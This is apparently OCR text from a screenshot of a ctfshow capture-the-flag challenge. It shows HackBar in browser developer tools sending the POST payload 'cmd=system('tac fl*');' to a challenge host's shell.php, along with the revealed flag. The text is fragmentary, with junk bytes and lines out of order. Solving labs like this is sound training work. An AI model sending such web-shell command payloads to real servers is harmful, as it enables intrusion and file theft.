 �]��$flag="ctfshow{be163210-9b38-4864-8f82-8e27d429c90a}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last Modified
@Author: h1xa # -*- coding: utf-8 -*- /*
开发者工具 — http://4ef7df70-9999-44b6-b90a-d5fca5939633.challenge.ctf.show:8080/shell.php
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 Ha
Load URL
http://4ef7df70-9999-44b6-b90a-d5fca5939633.challenge.ctf.show:8080/shell.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
cmd=system('tac fl*');